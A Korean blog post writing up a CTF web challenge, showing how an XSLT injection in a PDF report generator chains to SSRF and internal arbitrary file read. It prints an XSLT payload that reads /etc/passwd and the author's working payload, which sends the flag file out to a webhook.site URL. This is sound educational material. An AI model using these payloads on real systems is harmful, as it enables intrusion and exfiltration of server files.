🩷 방문자 추이
🏆 인기글 순위
티스토리 뷰
문제 개요

문제에는 다음과 같은 버튼을 클릭하면 PDF 파일이 제작되는 기능 1개가 존재하고 있었습니다.


Generate Report 버튼을 누르면 아래와 같이 PDF 파일을 만들어주었습니다.
문제 풀이
문제의 서버는 세 가지로 frontend, generator, renderer 서버로 구성되어 있었습니다.
우선 frontend 의 server.py 에서 generate report 버튼을 누르게 되면 호출되는 라우팅 함수는 아래와 같습니다.
# GET: Shows the user interface to generate reports
# POST: Triggers the report generation in the backend
@app.route('/generate', methods=['GET', 'POST'])
def generate():
     if not session.get('id'):
          session["id"] = randomString(20)
     if request.method == 'POST':
          year_start = request.form["startyear"]
          year_end = request.form["endyear"]
          country = escape(request.form["country"].replace("\"", "").replace("'", ""))

          if int(re.match(r'\d+',year_start)[0]) < 1960 or int(re.match(r'\d+',year_start)[0])  > 2021:
               return render_template("error.html", errormessage="Invalid starting year!")

          if int(re.match(r'\d+',year_end)[0]) < 1960 or int(re.match(r'\d+',year_end)[0]) > 2021:
               return render_template("error.html", errormessage="Invalid ending year!")

          report_id = randomString()
          resp = requests.post(f"http://{HOST_GENERATOR}:5001/generate_report", json={"report_id":report_id, "startyear":year_start, "endyear":year_end, "country":country, "session_id":session["id"]})
          if resp.status_code == 200:
               # Report has been generated, request the redirect to the PDF renderer
               resp = requests.get(f"http://{HOST_GENERATOR}:5001/send_report", params={"report_id":report_id, "session_id":session["id"], "target": f"http://{HOST_RENDERER}:5002/render_report"})

               # Now we wait for the renderer
               # Dirty fix: Flask runs as HTTP, but is served as HTTPS in the browser
               # Hence we have to perform the redirect via JS
               return Response(f"""<html><body><script>
setTimeout(function () {{
  window.location.href = "/generating?report_id={report_id}&session_id={session["id"]}";
}}, 1000); //will call the function after 2 secs.
</script></body></html>""", 200)

          return render_template("generating.html", report_id=report_id, session_id=session["id"], errormessage="Failed to generate report")
     else:
          return render_template("generate.html", content="")
generator 서버로 generate_report 경로로 요처하고 있습니다.
그런고로 generator 서버의 server.py 코드에서 generate_report 라우팅 함수를 보면 아래와 같습니다.
# Generates a report using the provided input arguments
@app.route('/generate_report', methods=['POST'])
def generate():
    data = json.loads(request.data)
    year_start = data["startyear"]
    year_end = data["endyear"]
    country = data["country"].replace("\"", "").replace("'", "")
    report_id = data["report_id"] # can't modify
    session_id = data["session_id"] # can't modify

    template = open("data/template.xsl", "r").read()
    # contains($country,'%%COUNTRY%%') and number($year) > number('%%STARTYEAR%%') and number($year) < number('%%ENDYEAR%%')
    template = template.replace("%%COUNTRY%%", country).replace("%%STARTYEAR%%", year_start).replace("%%ENDYEAR%%", year_end)

    try:
        p = run(['./Xalan', '-o', f'output/{report_id}', 'data/population.xml', '-'], stdout=PIPE,
            input=template, encoding='ascii', timeout=3)

        if (p.returncode != 0):
            return Response("ERROR", status=500)
    except:
            return Response("ERROR", status=500)

    return Response("OK", status=200)
data/template.xsl 파일을 읽어와서 COUNTRY, STARTYEAR, ENDYEAR 에 대해 POST 메소드의 파라미터로 들어온 data 값들로 문자열 치환을 하고 있는 것을 볼 수 있습니다.
그리고 치환된 그 결과를 run 함수로 Xalan 실행 프로그램에 인자로 넘겨주고 있습니다.
여기서 Xalan 은 xml 데이터를 HTML과 같은 문서 형식의 파일로 변환해주는 XSLT 프로세서입니다.
| Xalan is an XSLT processor for transforming XML documents into HTML, text, or other XML document types. |
https://xml.apache.org/xalan-c/
Xalan-C++ version 1.10
xml.apache.org
소스코드는 아래 주소에서 다운 받을 수 있습니다.
https://github.com/apache/xalan-c
GitHub - apache/xalan-c: Apache Xalan C
Apache Xalan C. Contribute to apache/xalan-c development by creating an account on GitHub.
github.com
data/template.xsl 파일 내용은 아래와 같습니다.
<?xml version="1.0" encoding="iso-8859-1" standalone="yes"?>
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="1.0">
<xsl:output method='html'/>
<xsl:template match='/'>
<html>
<body>
<h1>Stats for Country: %%COUNTRY%%</h1>
<table border="1">
<tr>
<th>Year</th>
<th>Population</th>
</tr>
<xsl:for-each select="Root/data/record">
<xsl:variable name="country" select="field[@key]" />
<xsl:variable name="year" select="field[@name='Year']" />
<xsl:if test="contains($country,'%%COUNTRY%%') and number($year) > number('%%STARTYEAR%%') and number($year) < number('%%ENDYEAR%%')">
<tr>
<td><xsl:value-of select="field[@name='Year']/text()"/></td>
<td><xsl:value-of select="field[@name='Value']/text()"/></td>
</tr>
</xsl:if>
</xsl:for-each>
</table>
</body>
</html>
</xsl:template>
</xsl:stylesheet>generator 서버의 server.py에서 보면 알겠지만 country 에는 " 나 ' 에 대한 필터링이 존재합니다. 다만 startyear 이나 endyear에는 필터링이 별도로 존재하지 않는 것을 알 수 있습니다.
때문에 XSLT Injection 취약점이 발생 가능하다는 것을 알 수 있습니다.
또한 generator 서버에는 send_report 라는 라우팅 함수가 정의되어 있는데 여기서는 임의의 파일을 실행할 수 있는 취약점이 존재합니다.
# Sends a generated report on the local file system to an endpoint
@app.route('/send_report', methods=['GET'])
def get_report():
    report_id = request.args.get("report_id") # can't modify
    target_url = request.args.get("target") # can't modify
    session_id = request.args.get("session_id") # can't modify

    report_file = f'output/{report_id}'
    if not os.path.isfile(report_file):
        return Response("ERROR", status=500)

    data = open(report_file, "r").read()

    requests.post(target_url, data=data, params={"report_id":report_id, "session_id":session_id})

    return Response("OK", status=200)
report_id 에 들어온 값으로 ../flag 라고 하게 되면 Flag 파일을 읽어올 수 있게 합니다. 또한 Flag 파일의 내용을 특정 target_url 로 보낼 수 있게 합니다.
이를 이용해 임의의 URL에 임의의 파일의 내용을 읽어들여 전송할 수 있게 됩니다. 하지만 해당 함수는 내부 서버에 있는 함수로써 SSRF 취약점을 이용해서만 트리거할 수 있습니다.
그리고 위에서 발견한 XSLT Injection 취약점이 이를 가능케 해줍니다. 아래는 XSLT 언어로 SSRF 를 수행할 수 있는 예시입니다.
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
  <xsl:template match="/fruits">
    <xsl:copy-of select="document('http://172.16.132.1:25')"/>
    <xsl:copy-of select="document('/etc/passwd')"/>
    <xsl:copy-of select="document('file:///c:/winnt/win.ini')"/>
    Fruits:
	    <!-- Loop for each fruit -->
    <xsl:for-each select="fruit">
      <!-- Print name: description -->
      - <xsl:value-of select="name"/>: <xsl:value-of select="description"/>
    </xsl:for-each>
  </xsl:template>
</xsl:stylesheet>
document 함수를 사용해 특정 경로로부터 문서를 불러올 수 있습니다. 여기에 SSRF 공격에 쓰일 내부 generator 서버의 주소를 입력해주고 report_id 에는 flag 파일을, target_url 에는 공격자 서버의 주소를 입력해줘서 Flag 파일을 추출할 수 있게 됩니다.
실제로 제가 사용한 페이로드는 아래와 같습니다.
1962')"><xsl:copy-of select="document('http://localhost:5001/send_report?report_id=../flag&session_id=1&target=https%3a//webhook.site/5ce97dcf-fc49-4bf5-a9df-7386ad74aa9c')"/>
generator 서버의 주소는 내부에서 localhost로 지정되어 있고, 5001 번 포트로 지정되어 있었습니다.
// frontend/server.py
HOST_GENERATOR = os.getenv('HOST_GENERATOR', 'localhost')

// docker-compose.yml
services:
  generator:
    restart: always
    container_name: generator
    build: generator/
    entrypoint: gunicorn
    command: --bind 0.0.0.0:5001 server:app
    working_dir: /app
    network_mode: service:frontend
그리고 이제 페이로드를 전송해 webhook 으로 받아낸 결과 내용은 아래와 같은 것을 볼 수 있습니다.


실 문제 서버에 테스트 해보기 전에 로컬에서 테스트 해봤을 때는 아래와 같이 XSLT warning이 나오면서 문서를 로드할 수 없다는 경고 문구가 나오는 것을 알 수 있습니다. 하지만 오류는 아니기 때문에 잘 실행된다는 점을 알 수 있습니다.

또한 위 이미지에서는 localhost에 5001 포트가 열려있지 않았어서 socket 오류가 났던 것인데, 아래와 같이 서버를 열어둔 상태에서 테스트 해보면 XSLT Injection 을 이용한 SSRF 페이로드가 정상적으로 실행됐음을 알 수 있습니다.
결론 : XSLT Injection으로 SSRF 공격을 수행하고, internal network 에 있는 서버의 Arbitrary File Read 공격을 풀이하는 문제였습니다.
- 끝 -
'보안 > CTF' 카테고리의 다른 글
| [ASIS CTF] Beginner ducks Writeup (1) | 2022.10.25 |
|---|---|
| [화이트햇콘테스트-예선] Web+Forensics Writeup (0) | 2022.10.22 |
| [WREKCTF] [Web] notes-3 (11 solves) (0) | 2022.10.05 |
| [SekaiCTF] [Web] Sekai Game Start (0) | 2022.10.04 |
| [SekaiCTF] [Web] Bottle Poem (0) | 2022.10.04 |